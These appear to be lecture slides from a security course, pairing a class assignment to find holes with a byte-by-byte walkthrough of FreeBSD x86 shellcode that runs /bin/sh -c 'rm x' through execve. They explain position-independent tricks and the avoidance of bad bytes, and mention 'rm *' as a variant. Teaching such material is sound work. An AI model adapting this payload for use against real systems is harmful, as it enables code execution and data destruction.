Jerusalem Post, 2004.09.28:

"Jerusalem envelope security fence may be too low

"The defense establishment is considering raising the height of the security fence ... The current height of the fence is 8 meters (26 feet).

"According to a report on Israel Radio on Tuesday, defense officials want to raise the height because Palestinians have been seen climbing the barrier and crossing over into Israeli territory.

"The officials estimate that adding another 3 meters to the height of the fence would make the barrier more effective."This week's assignment:
Start finding security holes!

Announce on class mailing list
when you start (or stop)
looking at a program.

Can use class FreeBSD computer
as standardized environment
for breaking into programs;
also, to read mailing list.## A typical payload for FreeBSD

This payload avoids bytes 00, 09, 23.

Effect: Removes file named `x`.

```
Bytes              Explanation
eb 47              ip += 71
59                 cx = *sp++
89 ca              dx = cx
83 c2 18           dx += 24
89 11              *(int*)cx = dx
31 c0              ax ^= ax
89 41 04           *(int*)(cx+4) = ax
83 c2 13           dx += 19
89 51 08           *(int*)(cx+8) = dx
83 c2 08           dx += 8
89 51 0c           *(int*)(cx+12) = dx
``````
83 c2 03        dx += 3
89 51 10        *(int*)(cx+16) = dx
89 41 14        *(int*)(cx+20) = ax
88 41 2a        *(char*)(cx+42)= ax
88 41 32        *(char*)(cx+50)= ax
88 41 35        *(char*)(cx+53)= ax
88 41 3a        *(char*)(cx+58)= ax
51              *--sp = cx
83 c1 08        cx += 8
51              *--sp = cx
83 c1 20        cx += 32
83 c1 03        cx += 3
51              *--sp = cx
83 c0 3b        ax += 59
50              *--sp = ax
cd 80           syscall
``````
31 c0             ax ^= ax
50                *--sp = ax
40                ++ax
50                *--sp = ax
cd 80             syscall
e8 b4 ff ff ff    *--sp = ip; ip-=76
61 62 63 64 65 66
67 68 69 6a 6b 6c
6d 6e 6f 70 71 72
73 74 75 76 77 78
50 41 54 48 3d 2f   "PATH=/"
62 69 6e 3a 2f 75   "bin:/u"
73 72 2f 62 69 6e   "sr/bin"
20 2f 62 69 6e 2f   " /bin/"
73 68 20 2d 63 20   "sh -c "
72 6d 20 78 2e      "rm x."
```Suppose the payload starts at location 122 (decimal!) in memory.

| stack | cx | ip before | insn | ip after |
|---|---|---|---|---|
| | | 122 | ip+=71 | 124 |
| | | 195 | *--sp=ip; | |
| | | | ip-=76 | 200 |
| 200 | | 124 | cx=*sp++ | 125 |
| | 200 | 125 | ... | ... |

Now `cx` points 78 bytes through payload: i.e., it points to the 61 62 63 64 etc.

This is true no matter where payload starts. "Position-independent code." (Alternatives using more target-specific knowledge: know or guess `&payload`; or look at `sp`; or look at `bp`; or . . . )`dx=cx;dx+=24;*(int*)cx=dx`

replaces 0x64636261 with 224.

`ax^=ax;*(int*)(cx+4)=ax`

replaces 0x68676665 with 0.

`dx+=19;*(int*)(cx+8)=dx`

replaces 0x6c6b6a69 with 243.

`dx+=8;*(int*)(cx+12)=dx`

replaces 0x706f6e6d with 251.

`dx+=3;*(int*)(cx+16)=dx`

replaces 0x74737271 with 254.

`*(int*)(cx+20)=ax`

replaces 0x78777675 with 0.

`*(char*)(cx+42)=ax`

replaces one byte with 0.

Then cx+50, cx+53, cx+58:

three more bytes.Memory contents now:

122...199: beginning of payload.

200...203: 224.

204...207: 0.

208...211: 243.

212...215: 251.

216...219: 254.

220...223: 0.

224...242: `"PATH=/bin:/usr/bin"`

243...250: `"/bin/sh"`

251...253: `"-c"`

254...258: `"rm x"`

The four strings are now 0-terminated.`*--sp=cx;`
`cx+=8;*--sp=cx;`
`cx+=32;cx+=3;*--sp=cx;`
`ax+=59;*--sp=ax;syscall`
says `syscall(59,243,208,200)`
which under FreeBSD means
`execve(243,208,200)`.

Linux equivalent: `dx=cx;bx=cx;`
`bx+=43;cx+=8;ax+=11;syscall`.

What does execve do?

```
execve("/bin/sh"
        ,{"/bin/sh","-c","rm x",0}
        ,{"PATH=/bin:/usr/bin",0})
```

stops running this program
and starts running `/bin/sh`.(Just in case the `execve` fails,
the second `syscall` exits program.)

Inside `/bin/sh`, `main` is given
arguments `/bin/sh`, `-c`, `rm x`.
Same as running `/bin/sh -c 'rm x'`
from the command line.

`main` is also given environment
`PATH=/bin:/usr/bin`.

What does `/bin/sh -c 'rm x'` do?
`/bin/sh` runs `rm x`.
Could have run `rm` directly,
but more complicated commands are
easier through `sh`: e.g., `rm *`.

What does `rm x` do?
Removes file named `x`.